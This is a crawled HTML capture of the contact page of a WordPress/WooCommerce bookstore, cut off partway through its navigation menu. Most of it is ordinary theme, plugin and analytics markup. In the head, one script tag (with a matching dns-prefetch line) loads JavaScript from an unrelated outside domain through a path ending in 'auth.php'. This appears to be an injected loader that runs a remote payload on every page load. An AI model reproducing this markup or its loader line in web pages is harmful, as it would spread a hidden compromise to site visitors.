

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/contact-us/
body_size: 18848
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.siddhayogabookstore.org.in/xmlrpc.php" />


        <link rel="shortcut icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="120x120" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="76x76" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="152x152" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Contact Us - Siddha Yoga Book Store</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.siddhayogabookstore.org.in/contact-us/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Contact Us - Siddha Yoga Book Store" />
<meta property="og:url" content="https://www.siddhayogabookstore.org.in/contact-us/" />
<meta property="og:site_name" content="Siddha Yoga Book Store" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Contact Us - Siddha Yoga Book Store" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//briks.ca' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Feed" href="https://www.siddhayogabookstore.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Comments Feed" href="https://www.siddhayogabookstore.org.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.siddhayogabookstore.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#947b52;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subscriptio_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/newsletter/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/plugins.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Verdana%2C+Geneva%2C+sans-serif%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme_shop.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/style.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyA1cj92d2iooqrcr-_HvnIt1aywkGVKd7Q&#038;language=en'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.siddhayogabookstore.org.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://briks.ca/wp-content/plugins/wordpress-seo/lib/migrations/auth.php'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/popper.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/plugins.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4'></script>
<link rel='https://api.w.org/' href='https://www.siddhayogabookstore.org.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.siddhayogabookstore.org.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.siddhayogabookstore.org.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel='shortlink' href='https://www.siddhayogabookstore.org.in/?p=73' />
<link rel="alternate" type="application/json+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fcontact-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fcontact-us%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8M5QTX');</script>
<!-- End Google Tag Manager -->

<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Te Ds js Re Os As capture Ke calculateEventProperties zs register register_once register_for_session unregister unregister_for_session Hs getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty qs Ns createPersonProfile Bs Cs Ws opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Ls debug L Us getPageViewId captureTraceFeedback captureTraceMetric".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.digital-product h1 {
    font: bold 24.0000px Garamond, "Times New Roman", Times, serif !important;
    color: #B28C35;
    font-size: 24px !important;
    text-decoration: none;
    margin-bottom: 0;
}
.page-id-46946 .vc_row.wpb_row.row, .page-id-46974 .vc_row.wpb_row.row {
    border: 1px solid #B28D35;
    padding: 60px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#947b52;}body{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main .content-bottom-wrapper{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}.header-wrapper{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#header .header-main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#777777;}.page-top{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#footer{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-main{background-color:transparent;}#footer .widget.contact-info .contact-details strong{color:#ffffff;}.footer-top{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom{background-color:#947b52;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#fff7ea;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#333333;}#mini-cart .cart-items{color:#ffffff;}#mini-cart.minicart-box{border-color:#ffffff;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:#ffffff;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#f0f0f0;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#fff7ea;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:#ffffff;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#f0f0f0;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:87.5px;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Verdana,Geneva,sans-serif,Verdana,Geneva,sans-serif;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#947b52;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#947b52;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.postid-32943 div.comment-respond{display:none;}.share-whatsapp{display:inline-block !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17661918-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="page-template-default page page-id-73 full blog-1  woocommerce-no-js yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1 search-sm sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <span class="welcome-msg"><a href="https://www.siddhayogabookstore.org.in" title="Home" class="site-link">Home</a>
<span class="pipe-bar"> | </span>
<span class="phone-number"><a href="/contact-us/">Contact Us</a></span>            </div>
            <div class="header-right">
                <span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/my-account/" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Login</a></li></ul>        <div id="mini-cart" class="mini-cart minicart-inline effect-fadein-up minicart-style1">
            <div class="cart-head cart-head2">
                <i class="minicart-icon minicart-icon2"></i>
                                    <span class="cart-items">
                    
                    <span class="mobile-hide">0 items</span><span class="mobile-show">0</span></span>
                            </div>
            <div class="cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - " rel="home">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-right">                
                <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-0" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-0");ixwps.autoAdjust("product-search-field-0","product-search-results-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script>                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>   
                <div class="searchform-popup"> <a class="search-toggle"><i class="fa fa-search"></i></a> <div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-1" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-1");ixwps.autoAdjust("product-search-field-1","product-search-results-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script></div>            
            </div>
            
                    </div>
            </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - ">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-header-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-6"><a href="#" class="">All Categories</a>
<div class="popup"><div class="inner" style=";max-width:1920px;"><ul class="sub-menu">
